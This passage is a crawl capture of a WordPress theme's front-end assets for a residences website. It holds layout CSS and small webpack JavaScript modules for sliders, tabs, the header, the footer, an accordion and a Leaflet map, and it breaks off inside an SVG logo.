        transition-delay: 0.3s;
    }
    .strate-slider-residences-lg__item.active .strate-slider-residences-lg__item__inner__top:before {
        transform: translate3d(0, 0, 0) rotate(12deg);
        transition-delay: 0.3s;
    }
    .strate-slider-residences-lg__item.active .strate-slider-residences-lg__item__sticker {
        transition-delay: 0.5s;
        opacity: 1;
        transform: translate3d(-50%, 0, 0) rotate(-8.5deg);
    }
    .strate-slider-residences-lg__item.inactive .strate-slider-residences-lg__item__inner__top {
        transform: translate3d(0, -100%, 0) rotate(-4deg);
    }
    .strate-slider-residences-lg__item.inactive .strate-slider-residences-lg__item__inner__top:before {
        transform: translate3d(0, 0, 0) rotate(12deg);
    }
    .strate-slider-residences-lg__item.inactive .strate-slider-residences-lg__item__sticker {
        opacity: 1;
        transform: translate3d(-50%, 0, 0) rotate(-12deg);
    }
}

.strate-slider-services .slider {
    overflow: visible;
}
.strate-slider-services .switch__section {
    margin-top: var(--grid-rgap);
}
@media (max-width: 1024px) {
    .strate-slider-services .slider .grid {
        display: grid !important;
    }
}
@media (max-width: 575px) {
    .strate-slider-services .slider .grid {
        grid-gap: 1rem;
        grid-row-gap: var(--grid-rgap);
    }
}
@media (min-width: 1025px) {
    .strate-slider-services .slider .grid {
        display: flex !important;
        grid-gap: 0;
    }
}

.strate-slider .slider {
    overflow: visible;
}
.strate-slider__btns:has(.prev.swiper-button-lock):has(.next.swiper-button-lock) {
    display: none;
}
@media (min-width: 1025px) {
    .strate-slider__btns {
        display: flex;
        justify-content: flex-end;
    }
}

.strate-tabs {
    --strate-tabs-layer-left: 0%;
    --strate-tabs-layer-width: 0%;
    padding-top: 0 !important;
}
.strate-tabs__background {
    width: 100%;
    margin: auto;
    height: 65rem;
}
.strate-tabs__background img {
    height: 100%;
    object-fit: cover;
}
@media (max-width: 1024px) {
    .strate-tabs__background {
        height: auto;
        aspect-ratio: 392/240;
    }
}
.strate-tabs__content {
    position: relative;
}
.strate-tabs__sections {
    margin-top: 0 !important;
    grid-row-gap: 0;
    padding-top: var(--strate-spacing);
}
@media (max-width: 1024px) {
    .strate-tabs__sections {
        padding-top: 4rem;
    }
}
.strate-tabs__sections .grid {
    margin-top: 0;
}
.strate-tabs__section__btn {
    background-color: transparent;
    border: 0;
    padding: 3rem 0;
    font-weight: 700;
    text-align: left;
    border-top: 0.1rem solid var(--color-grey-1);
    position: relative;
    width: 100%;
}
@media (min-width: 1025px) {
    .strate-tabs__section__btn {
        display: none;
    }
}
.strate-tabs__section__btn:before, .strate-tabs__section__btn:after {
    content: "";
    position: absolute;
    width: 0.9rem;
    height: 0.2rem;
    top: 50%;
    right: 0;
    transform: translate3d(-50%, -50%, 0);
    background-color: var(--color-text);
    transition: all 0.3s var(--transition);
}
.strate-tabs__section__btn:after {
    transform: translate3d(-50%, -50%, 0) rotate(90deg);
}
.strate-tabs__section__content {
    display: grid;
    grid-template-rows: 0fr;
    transition: all 0.3s var(--transition);
    overflow: visible;
    margin: 0;
}
.strate-tabs__section__content__inner {
    overflow: hidden;
    opacity: 0;
    transform: translate3d(0, 2rem, 0);
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .strate-tabs__section__map-content {
        padding: var(--strate-spacing-default) 0;
    }
}
.strate-tabs__section__activities {
    display: grid;
    grid-gap: 1.5rem;
    grid-row-gap: 1.5rem;
    margin-top: 2.4rem;
}
@media (min-width: 576px) {
    .strate-tabs__section__activities {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1025px) {
    .strate-tabs__section__activities {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1200px) {
    .strate-tabs__section__activities {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1025px) {
    .strate-tabs__section.active .strate-tabs__section__content {
        grid-template-rows: 1fr;
        margin-bottom: 3.2rem;
    }
    .strate-tabs__section.active .strate-tabs__section__content__inner {
        transition-delay: 0.3s;
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }
    .strate-tabs__section.active .strate-tabs__section__btn:after {
        transform: translate3d(-50%, -50%, 0) rotate(0);
    }
}
@media (max-width: 1024px) {
    .strate-tabs__section.active-mobile .strate-tabs__section__content {
        grid-template-rows: 1fr;
        margin-bottom: 3.2rem;
    }
    .strate-tabs__section.active-mobile .strate-tabs__section__content__inner {
        transition-delay: 0.3s;
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }
    .strate-tabs__section.active-mobile .strate-tabs__section__btn:after {
        transform: translate3d(-50%, -50%, 0) rotate(0);
    }
}
.strate-tabs__section .interactive-map {
    aspect-ratio: 2/1;
    height: auto;
}
@media (min-width: 768px) {
    .strate-tabs__section .interactive-map {
        aspect-ratio: initial;
        height: 100%;
    }
}
.strate-tabs--no-image.bevel {
    padding-top: calc(var(--strate-spacing) + var(--bevel-size)) !important;
}
.strate-tabs--no-image .strate-tabs__nav {
    position: relative;
    transform: none;
    left: initial;
    top: initial;
}
.strate-tabs__nav {
    position: absolute;
    z-index: 10;
    top: 0;
    left: 50%;
    width: 100%;
    transform: translate3d(-50%, -50%, 0);
}
@media (max-width: 1024px) {
    .strate-tabs__nav {
        display: none;
    }
}
.strate-tabs__nav nav ul {
    display: flex;
    border-radius: 0.5rem;
    background-color: var(--color-1);
    height: 6rem;
    position: relative;
}
.strate-tabs__nav nav ul:before {
    content: "";
    position: absolute;
    width: var(--strate-tabs-layer-width);
    height: calc(100% - 0.4rem);
    border-radius: 0.3rem;
    top: 50%;
    left: var(--strate-tabs-layer-left);
    transform: translate3d(0, -50%, 0);
    background-color: var(--color-0);
    transition: all 0.3s var(--transition);
}
.strate-tabs__nav nav ul > li {
    position: relative;
    flex: 1;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.strate-tabs__nav nav ul > li button {
    width: 100%;
    height: 100%;
    background-color: transparent;
    border: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-0);
    font-size: 1.8rem;
    font-weight: 700;
    transition: color 0.3s var(--transition);
}
.strate-tabs__nav nav ul > li button.hover {
    color: var(--color-1);
}

.strate:not(.bc-0):has(+ .strate-tabs--no-image) + .strate-tabs--no-image {
    padding-top: var(--strate-spacing) !important;
}

.strate-text-media__content {
    align-self: center;
}
.strate-text-media__media {
    position: relative;
}
.strate-text-media__media__background {
    border-radius: 1rem;
}
.strate-text-media__media__sticker {
    width: 100%;
    max-width: 65%;
    margin-left: 2rem;
}
.strate-text-media__media__sticker picture {
    position: relative;
    padding-top: calc(var(--height) / var(--width) / 2 * 100%);
    overflow: visible;
}
.strate-text-media__media__sticker picture img {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}
@media (min-width: 576px) {
    .strate-text-media__media__sticker {
        max-width: 50%;
    }
}
@media (min-width: 768px) {
    .strate-text-media__media__sticker {
        margin-left: 4rem;
    }
}

@media (min-width: 1025px) {
    .strate-text-media__content {
        padding-left: 6rem;
    }
    .strate-text-media__media {
        padding-right: 6rem;
    }
    .strate-text-media__media__background {
        height: 100%;
    }
    .strate-text-media__media__background img {
        height: 100%;
        object-fit: cover;
    }
}
:root {
    --strate-tutorial-count-color: var(--color-0);
    --strate-tutorial-count-color-background: var(--color-1);
}
:root .bc-0 {
    --strate-tutorial-count-color: var(--color-0);
    --strate-tutorial-count-color-background: var(--color-1);
}
:root .bc-1 {
    --strate-tutorial-count-color: var(--color-1);
    --strate-tutorial-count-color-background: var(--color-0);
}
:root .bc-2 {
    --strate-tutorial-count-color: var(--color-0);
    --strate-tutorial-count-color-background: var(--color-1);
}
:root .bc-3 {
    --strate-tutorial-count-color: var(--color-0);
    --strate-tutorial-count-color-background: var(--color-1);
}
:root .bc-4 {
    --strate-tutorial-count-color: var(--color-0);
    --strate-tutorial-count-color-background: var(--color-1);
}
:root .bc-5 {
    --strate-tutorial-count-color: var(--color-0);
    --strate-tutorial-count-color-background: var(--color-1);
}

.strate-tutorial {
    display: flex;
    align-items: center;
}
.strate-tutorial__inner {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}
.strate-tutorial > picture {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.strate-tutorial > picture img {
    height: 100%;
    object-fit: cover;
}
.strate-tutorial__content {
    display: flex;
    flex-direction: column;
    border-radius: 1rem;
    overflow: hidden;
}
.strate-tutorial__actions {
    display: flex;
    align-items: flex-end;
    gap: 2.4rem;
    grid-gap: 2.4rem;
    justify-content: space-between;
    border-bottom: 0.1rem solid var(--color-grey-1);
    padding: 2.4rem;
}
.strate-tutorial__actions .btn {
    white-space: nowrap;
}
@media (max-width: 767px) {
    .strate-tutorial__actions {
        flex-direction: column;
        align-items: flex-start;
    }
}
.strate-tutorial__items {
    position: relative;
}
.strate-tutorial__item {
    padding: 2.4rem;
}
.strate-tutorial__slider-actions {
    padding: 2.4rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 0.1rem solid var(--color-grey-1);
}
@media (max-width: 575px) {
    .strate-tutorial__slider-actions {
        padding: 2.4rem 1.6rem;
    }
}
.strate-tutorial__slider-actions button {
    display: block;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 0;
}
.strate-tutorial__slider-actions button svg {
    width: 1.5rem;
    fill: var(--color-highlight);
}
.strate-tutorial__item {
    overflow: hidden;
    position: relative;
}
.strate-tutorial__item__count {
    width: 3.5rem;
    height: 3.5rem;
    min-width: 3.5rem;
    border-radius: 10rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    transition: all 0.3s var(--transition);
    position: relative;
    z-index: 1;
    font-size: 1.4rem;
    font-weight: 500;
    margin-bottom: 1rem;
    color: var(--strate-tutorial-count-color);
    border: 0.1rem solid var(--strate-tutorial-count-color-background);
    background-color: var(--strate-tutorial-count-color-background);
}
.strate-tutorial__item .h4 {
    margin-bottom: 1.6rem;
}

@media (min-width: 1025px) {
    .strate-tutorial__content {
        max-width: 100rem;
        margin: auto;
    }
    .strate-tutorial .swiper-wrapper {
        flex-direction: column;
    }
    .strate-tutorial__actions {
        padding: 5rem 4rem;
    }
    .strate-tutorial__actions > .h3 {
        max-width: 60rem;
    }
    .strate-tutorial__item {
        padding: 3.2rem 4rem 3.2rem 11rem;
    }
    .strate-tutorial__item:before {
        content: "";
        position: absolute;
        top: 0;
        left: 5.7rem;
        width: 0.1rem;
        border-right: 0.2rem dashed var(--color-grey-1);
        height: 100%;
        z-index: 1;
    }
    .strate-tutorial__item:first-child:before {
        top: 3.6rem;
    }
    .strate-tutorial__item:last-child:before {
        height: 3.6rem;
    }
    .strate-tutorial__item:last-child .strate-tutorial__item__outer:before {
        display: none;
    }
    .strate-tutorial__item__content {
        width: 100%;
        width: 100%;
        display: grid;
        grid-template-rows: 0fr;
        transition: all 0.3s var(--transition);
        overflow: hidden;
        margin: 0;
    }
    .strate-tutorial__item__content > div {
        overflow: hidden;
    }
    .strate-tutorial__item__content > div > div {
        display: flex;
        padding-bottom: 5rem;
        justify-content: space-between;
        min-height: 17rem;
    }
    .strate-tutorial__item__content > div > div > * {
        width: 40%;
    }
    .strate-tutorial__item__outer {
        position: absolute;
        left: 0;
        width: 100%;
        bottom: 0;
        background-color: var(--color-background);
        height: 6.3rem;
        padding-left: 11rem;
        display: flex;
        align-items: center;
        font-weight: 500;
        padding-right: 4rem;
        cursor: pointer;
        transition: all 0.2s var(--transition);
    }
    .strate-tutorial__item__outer:before {
        content: "";
        position: absolute;
        bottom: 0;
        height: 0.1rem;
        width: calc(100% - 4rem - 11rem);
        right: 4rem;
        background-color: var(--color-grey-1);
    }
    .strate-tutorial__item__count {
        cursor: pointer;
        position: absolute;
        left: 4rem;
        top: 1.8rem;
        transition: all 0.3s var(--transition);
        background-color: var(--strate-tutorial-count-color);
        color: var(--strate-tutorial-count-color-background);
    }
    .strate-tutorial__item:hover .strate-tutorial__item__count {
        background-color: var(--strate-tutorial-count-color-background);
        color: var(--strate-tutorial-count-color);
    }
    .strate-tutorial__item.active .strate-tutorial__item__outer {
        opacity: 0;
    }
    .strate-tutorial__item.active .strate-tutorial__item__count {
        top: 3.6rem;
        background-color: var(--strate-tutorial-count-color-background);
        color: var(--strate-tutorial-count-color);
    }
    .strate-tutorial__item.active .strate-tutorial__item__content {
        grid-template-rows: 1fr;
    }
}
.strate-columns__col-image picture {
    height: 100%;
}
.strate-columns__col-image picture img {
    height: 100%;
    object-fit: cover;
    border-radius: 1rem;
}
@media (min-width: 1025px) {
    .strate-columns--has-image .strate-columns__col-text {
        padding-top: var(--strate-spacing-default);
        padding-bottom: var(--strate-spacing-default);
        align-self: center;
    }
}

.strate-hero {
    padding-top: calc(var(--header-height) + var(--breadcrumb-offset)) !important;
}

.strate-list-posts {
    display: block;
    z-index: 35;
    will-change: auto;
    transform: translate3d(0, 0, 0);
}

@media (max-width: 1024px) {
    .strate-residences-map-list .switch input + label:before {
        left: 50%;
    }
    .strate-residences-map-list .switch input + label span:first-child {
        color: var(--color-switch);
    }
    .strate-residences-map-list .switch input + label span:last-child {
        color: var(--color-switch-background);
    }
    .strate-residences-map-list .switch input:checked + label:before {
        left: 0%;
    }
    .strate-residences-map-list .switch input:checked + label span:first-child {
        color: var(--color-switch-background);
        transition: all 0.3s var(--transition);
    }
    .strate-residences-map-list .switch input:checked + label span:last-child {
        color: var(--color-switch);
        transition: all 0.3s var(--transition);
    }
    .strate-residences-map-list .switch__section.active {
        display: none;
    }
    .strate-residences-map-list .switch__section:not(.active) {
        display: grid;
    }
}

body.home {
    --strate-slider-bevel-offset: 30rem;
    --strate-slider-pushs-offset: 30rem;
}
@media (max-width: 1024px) {
    body.home {
        --strate-slider-bevel-offset: 30vw;
        --strate-slider-pushs-offset: 20vw;
    }
}
body.home .strate:has(+ .strate-slider-bevel) {
    padding-bottom: calc(var(--strate-spacing-default) + var(--strate-slider-bevel-offset));
}
body.home .strate:has(+ .strate-slider-pushs) {
    --strate-bottom: calc(var(--strate-spacing-default) + var(--strate-slider-pushs-offset));
}
body.home .strate-slider-bevel {
    padding-top: 0;
    clip-path: none;
    margin-top: 0;
    position: relative;
}
body.home .strate-slider-bevel:before {
    content: "";
    position: absolute;
    width: 100%;
    background-color: var(--color-background);
    height: var(--bevel-size);
    left: 0;
    bottom: calc(100% - 0.1rem);
    clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
}
body.home .strate-slider-bevel .grid > div {
    margin-top: calc(var(--strate-slider-bevel-offset) * -1);
}
body.home .strate-slider-bevel .grid > div .slider {
    mask-image: url(/wp-content/themes/uxco/assets/img/svg/mask.svg);
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
    aspect-ratio: 1200/630;
}
body.home .strate-slider-pushs {
    padding-top: 0;
    clip-path: none;
    margin-top: 0;
    position: relative;
}
body.home .strate-slider-pushs .slider {
    margin-top: calc(var(--strate-slider-pushs-offset) * -1);
}
body.home .strate-slider-pushs:before {
    content: "";
    position: absolute;
    width: 100%;
    background-color: var(--color-background);
    height: var(--bevel-size);
    left: 0;
    bottom: calc(100% - 0.1rem);
    clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
}

.page-template-archive-villes .strate-residences-map-list {
    padding-top: calc(var(--bevel-size));
}
@media (max-width: 1024px) {
    .page-template-archive-villes .strate-residences-map-list {
        padding-top: calc(var(--bevel-size) + 4rem);
    }
}

:root {
    font-size: var(--fluid);
}

body {
    max-width: 100%;
    width: 100%;
    font-family: var(--font-1);
    font-size: 1.6rem;
    line-height: 140%;
    font-weight: 400;
    color: var(--color-text);
    -webkit-font-smoothing: antialiased;
    overscroll-behavior: none;
    width: 100vw;
    font-optical-sizing: auto;
    font-style: normal;
}
body.has-marquee {
    --marquee-height: 3.2rem;
}
body main {
    padding-top: var(--marquee-height);
}
body button {
    font-family: var(--font-1);
    color: var(--color-text);
}
body a {
    text-decoration: none;
    color: inherit;
}
body .main-loader {
    background-color: var(--color-1);
    position: fixed;
    height: 100vh;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 100000;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.8s var(--transition-3);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}
body .main-loader .lottie {
    width: 20rem !important;
    margin: auto;
}
body.load .main-loader {
    clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}
body .layer {
    position: fixed;
    top: 0;
    left: calc(var(--bevel-size) * -1);
    width: calc(100vw + 2 * var(--bevel-size));
    height: 100vh;
    background-color: var(--color-1);
    transform: translate3d(-100%, 0, 0);
    z-index: 1000000;
    clip-path: polygon(var(--bevel-size) 0%, 100% 0, calc(100% - var(--bevel-size)) 100%, 0% 100%);
}
@media (max-width: 767px) {
    body .layer {
        background-color: rgba(0, 0, 0, 0) !important;
    }
}

figure {
    width: 100%;
}
figure figcaption {
    font-size: 1.4rem;
    color: var(--color-8);
    font-style: italic;
    margin-top: 2rem;
}

figure {
    width: 100%;
}

picture {
    width: 100%;
    display: block;
    height: auto;
    overflow: hidden;
}
picture img {
    width: 100%;
    height: auto;
    display: block;
}

svg {
    display: block;
    height: auto;
    fill: var(--color-text);
}

p {
    margin: 0;
}

b,
strong {
    font-weight: 700;
}

.enlarge {
    position: relative;
}
.enlarge a:before,
.enlarge button:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    top: 0;
    left: 0;
}

.enlarge-item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    top: 0;
    left: 0;
}

@keyframes loading {
    0% {
        opacity: 0.2;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 0.2;
    }
}
.loading {
    cursor: wait;
}
.loading > * {
    pointer-events: none;
}
.loading .js-ezfilters-result {
    animation: loading 1.5s infinite;
}

.leaflet-popup-content-wrapper {
    box-shadow: 0 0 3rem 0 rgba(0, 0, 0, 0.25) !important;
    padding: 0 !important;
    text-align: center !important;
    font-family: var(--font-1);
    max-width: 28.5rem;
    color: #000 !important;
}
.leaflet-popup-content-wrapper p {
    padding: 0 !important;
    margin: 0 !important;
    font-size: 1.4rem;
    font-weight: 400;
}
.leaflet-popup-content-wrapper .title {
    font-size: 1.8rem;
    font-weight: 800;
    line-height: 110%;
    margin: 0.6rem 0 !important;
}
.leaflet-popup-content-wrapper img {
    width: 70%;
    max-width: 12rem;
    margin-top: calc(-1.6rem - 3rem);
    margin-bottom: 0.8rem;
    transform: rotate(-4deg);
}
.leaflet-popup-content-wrapper a {
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 0.5rem;
    display: inline-block;
    color: #3A39FF !important;
}

.leaflet-popup-content {
    padding: 1.6rem !important;
    margin: 0 !important;
}

.leaflet-popup-close-button {
    display: none;
}

.leaflet-marker {
    position: relative;
    width: 2.8rem;
    height: 2.8rem;
    cursor: pointer;
}
.leaflet-marker:before, .leaflet-marker:after {
    content: "";
    width: 2.8rem;
    height: 2.8rem;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 10rem;
    pointer-events: none;
    transition: all 0.3s var(--transition);
    z-index: 10;
}
.leaflet-marker:before {
    transform: translate3d(-50%, -50%, 0);
    background-color: var(--color-1);
}
.leaflet-marker:after {
    background-color: var(--color-0);
    transform: translate3d(-50%, -50%, 0) scale(0.5);
}

.js-inview-section,
.js-inview {
    will-change: transform;
    opacity: 0;
    transition: opacity 0.5s var(--transition), transform 0.5s var(--transition);
    transform: translate3d(0, 1rem, 0);
}
.js-inview-section.left,
.js-inview.left {
    transform: translate3d(1rem, 0, 0);
}
.js-inview-section.inview,
.js-inview.inview {
    opacity: 1;
    transform: translate3d(0, 0, 0);
}
.js-inview-section.inview-title img,
.js-inview.inview-title img {
    clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
    transform: translate(0, -0.08em);
    opacity: 0;
}
.js-inview-section.inview-title img:nth-of-type(1),
.js-inview.inview-title img:nth-of-type(1) {
    transition-delay: calc(1 * 0.4);
}
.js-inview-section.inview-title img:nth-of-type(2),
.js-inview.inview-title img:nth-of-type(2) {
    transition-delay: calc(2 * 0.4);
}
.js-inview-section.inview-title img:nth-of-type(3),
.js-inview.inview-title img:nth-of-type(3) {
    transition-delay: calc(3 * 0.4);
}
.js-inview-section.inview-title img:nth-of-type(4),
.js-inview.inview-title img:nth-of-type(4) {
    transition-delay: calc(4 * 0.4);
}
.js-inview-section.inview-title img:nth-of-type(5),
.js-inview.inview-title img:nth-of-type(5) {
    transition-delay: calc(5 * 0.4);
}
.js-inview-section.inview-title.inview img,
.js-inview.inview-title.inview img {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
    transform: translate(0, -0.08em) rotate(-5deg);
    opacity: 1;
}

img:not([src]):not([srcset]) {
    visibility: hidden;
}

.otgs-development-site-front-end {
    display: none !important;
}

/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/css/assets_js_modules_posts_js.css
body_size: -81
content:
.swiper-fade.swiper-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-fade .swiper-slide-active {
    pointer-events: auto;
}

.swiper-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

/*# sourceMappingURL=assets_js_modules_posts_js.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/124ddb13670c0010cfc3.js
body_size: 279
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_switch_js"],{

/***/ "./assets/js/modules/switch.js":
/*!*************************************!*\
  !*** ./assets/js/modules/switch.js ***!
  \*************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
 // import { ScrollTrigger } from "gsap/ScrollTrigger";
// gsap.registerPlugin(ScrollTrigger);

/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var switcher = el.querySelector('.js-switch-input');
  var sections = el.querySelectorAll('.js-switch-section');
  var input;

  if (switcher) {
    input = switcher.querySelector('input');
  }

  if (input) {
    input.addEventListener('change', function () {
      sections[0].classList[input.checked ? 'remove' : 'add']('active');
      sections[1].classList[input.checked ? 'add' : 'remove']('active');

      if (window.map) {
        window.map.invalidateSize();
      } // ScrollTrigger.refresh();

    });
  }
});

/***/ })

}]);
//# sourceMappingURL=124ddb13670c0010cfc3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/70e0991679266288044b.js
body_size: 498
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_header_js"],{

/***/ "./assets/js/modules/header.js":
/*!*************************************!*\
  !*** ./assets/js/modules/header.js ***!
  \*************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./utils.js */ "./assets/js/modules/utils.js");

/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var is_dark = el.classList.contains('dark');
  var btn = el.querySelector('.js-header-btn');
  var item_btns = el.querySelectorAll('.js-header-btn-item');
  var last_scroll = 0;
  btn.addEventListener('click', function () {
    btn.classList.toggle('active');
    el.classList.toggle('open');

    if (el.classList.contains('open')) {
      _utils_js__WEBPACK_IMPORTED_MODULE_0__.disableScroll();
    } else {
      _utils_js__WEBPACK_IMPORTED_MODULE_0__.enableScroll();
    }
  });

  if (item_btns) {
    item_btns.forEach(function (item_btn) {
      item_btn.addEventListener('click', function () {
        item_btn.parentNode.classList.toggle('active');
      });
    });
  }

  var update = function update() {
    var st = window.pageYOffset || document.documentElement.scrollTop;

    if (st > last_scroll) {
      if (window.scrollY > 500) {
        el.classList.add('active');
        el.classList.add('hide');
        document.body.classList.remove('header-visible');
      } else if (window.scrollY > 100) {
        el.classList.add('active');
        el.classList.remove('hide');
        document.body.classList.add('header-visible');
      } else {
        el.classList.remove('active');
        el.classList.remove('hide');
        document.body.classList.add('header-visible');
      }
    } else if (st < last_scroll) {
      if (window.scrollY > 100) {
        el.classList.add('active');
        el.classList.remove('hide');
        document.body.classList.add('header-visible');
      } else {
        el.classList.remove('active');
        el.classList.remove('hide');
        document.body.classList.add('header-visible');
      }
    }

    last_scroll = st <= 0 ? 0 : st;
  };

  update();
  document.addEventListener('scroll', update);
});

/***/ })

}]);
//# sourceMappingURL=70e0991679266288044b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/ec3dc9ec074f9a6f7114.js
body_size: 173
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_footer_js"],{

/***/ "./assets/js/modules/footer.js":
/*!*************************************!*\
  !*** ./assets/js/modules/footer.js ***!
  \*************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var lang_selector_btn = el.querySelector('.js-header-btn-item');
  lang_selector_btn.addEventListener('click', function () {
    lang_selector_btn.parentNode.classList.toggle('active');
  });
  document.addEventListener('click', function (e) {
    if (!lang_selector_btn.parentNode.contains(e.target)) lang_selector_btn.parentNode.classList.remove('active');
  });
});

/***/ })

}]);
//# sourceMappingURL=ec3dc9ec074f9a6f7114.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/7bc787c3e1754643c6ab.js
body_size: 396
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_accordion_js"],{

/***/ "./assets/js/modules/accordion.js":
/*!****************************************!*\
  !*** ./assets/js/modules/accordion.js ***!
  \****************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var btn = el.querySelector('.js-accordion-btn');
  var strate = el.closest('.strate');
  btn.addEventListener('click', function () {
    if (strate) {
      var active_item = strate.querySelector('.js-accordion.active');

      if (active_item && active_item !== el) {
        active_item.classList.remove('active');
      }
    }

    el.classList.toggle('active');

    if (window.matchMedia("(max-width: 1024px)").matches) {
      if (el.classList.contains('active')) {
        setTimeout(function () {
          var top = el.getBoundingClientRect().top;
          var offset = top + window.pageYOffset - 50;
          if (offset < pageYOffset) offset -= 80;
          window.scrollTo({
            top: offset,
            behavior: "smooth"
          });
        }, 300);
      }
    }
  });
});

/***/ })

}]);
//# sourceMappingURL=7bc787c3e1754643c6ab.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/2471ce524ef5a772619c.js
body_size: 675
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_residences-map_js"],{

/***/ "./assets/js/modules/residences-map.js":
/*!*********************************************!*\
  !*** ./assets/js/modules/residences-map.js ***!
  \*********************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var leaflet__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! leaflet */ "./node_modules/leaflet/dist/leaflet-src.js");
/* harmony import */ var leaflet__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(leaflet__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var leaflet_dist_leaflet_css__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! leaflet/dist/leaflet.css */ "./node_modules/leaflet/dist/leaflet.css");


/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var mapper = el.querySelector('.js-residences-map-map');
  var datas = JSON.parse(el.querySelector('input').value);
  var map = leaflet__WEBPACK_IMPORTED_MODULE_0___default().map(mapper).setView([datas.latitude, datas.longitude], el.dataset.zoom ? el.dataset.zoom : 13);
  leaflet__WEBPACK_IMPORTED_MODULE_0___default().tileLayer('https://{s}.basemaps.cartocdn.com/light_all/{z}/{x}/{y}.png', {}).addTo(map);
  datas.items.forEach(function (item) {
    leaflet__WEBPACK_IMPORTED_MODULE_0___default().marker([item.latitude, item.longitude], {
      icon: leaflet__WEBPACK_IMPORTED_MODULE_0___default().divIcon({
        className: 'leaflet-marker',
        iconAnchor: [14, 14],
        iconSize: [28, 28],
        popupAnchor: [0, -20],
        scrollWheelZoom: false
      })
    }).addTo(map).bindPopup("\n                <img src=\"".concat(item.image, "\">\n                <p class=\"city\">").concat(item.city, "</p>\n                <p class=\"title\">").concat(item.title, "</p>\n                <p>").concat(item.address, "</p>\n                <a href=\"").concat(item.link, "\">").concat(item.link_title, "</a>\n            "));
  });
  map.scrollWheelZoom.disable();
  window.map = map;
});

/***/ })

}]);
//# sourceMappingURL=2471ce524ef5a772619c.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/img/svg/logo.svg
body_size: 8507
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 125.8239975 55">
  <g id="Logo">
